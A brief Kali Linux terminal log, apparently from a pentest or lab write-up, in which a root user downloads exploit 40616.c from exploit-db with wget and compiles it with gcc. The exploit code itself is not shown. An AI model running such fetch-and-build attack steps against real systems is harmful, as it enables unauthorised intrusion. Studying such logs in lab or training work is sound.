 root@kali:~/Desktop# wget https://www.exploit-db.com/download/40616.c
--2018-10-26 19:17:00--  https://www.exploit-db.com/download/40616.c
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443...
ected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [application/txt]
Saving to: ‘40616.c’
40616.c             100%[===================>]   4.85K  --.-KB/s    in 0s
2018-10-26 19:17:00 (37.9 MB/s) - ‘40616.c’ saved [4963/4963]
root@kali:~/Desktop# gcc 40616.c -o 40616 -pthread